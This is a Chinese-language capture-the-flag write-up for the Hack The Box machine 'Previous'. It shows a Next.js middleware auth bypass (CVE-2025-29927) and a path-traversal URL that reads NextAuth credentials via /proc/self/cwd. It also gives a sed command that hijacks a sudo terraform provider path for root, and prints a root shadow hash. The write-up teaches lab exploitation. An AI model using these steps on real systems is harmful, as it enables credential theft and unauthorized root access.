基本信息
- https://app.hackthebox.com/machines/Previous
- 10.10.11.83

端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.83 |
80
需要加hosts:
1 | 10.10.11.83 previous.htb |
PreviousJS官网,看header用的是nextjs:
docs

存在docs,但需要认证才能查看:
CVE-2025-29927
搜索可以找到next js认证绕过相关漏洞:
- Understanding CVE-2025-29927: The Next.js Middleware Authorization Bypass Vulnerability | Datadog Security Labs
https://securitylabs.datadoghq.com/articles/nextjs-middleware-auth-bypass/
docs
绕过认证可以查看docs:

直接burp设置下自动添加header方便查看:

download
examples里找到一个下载接口:


基础LFI:

next-auth
默认路径读取next-auth相关文件,得到jeremy用户密码:
- Getting Started | NextAuth.js
https://next-auth.js.org/getting-started/example#add-api-route
1 | http://previous.htb/api/download?example=../../../../proc/self/cwd/.next/server/pages/api/auth/%5B...nextauth%5D.js |
user flag
得到的用户名密码ssh登录:

提权信息
sudo在指定目录运行terraform apply,查看配置文件知道provider文件:

所以我们可以替换配置文件中路径,从而执行我们自己的程序
提权 & root flag

准备一个恶意程序,修改配置文件,运行:
1 | sed -i 's/\/usr\/local\/go\/bin/\/tmp\/miao/' /home/jeremy/.terraformrc |

shadow
1 | root:$y$j9T$8eJygIdCzBjq.MydZo1XO0$2l7w4GXSdYpIEuvzgPad7Tm2YK6/7L.mTU.CiLfaPf8:20321:0:99999:7::: |
参考资料
- Understanding CVE-2025-29927: The Next.js Middleware Authorization Bypass Vulnerability | Datadog Security Labs
https://securitylabs.datadoghq.com/articles/nextjs-middleware-auth-bypass/ - Getting Started | NextAuth.js
https://next-auth.js.org/getting-started/example#add-api-route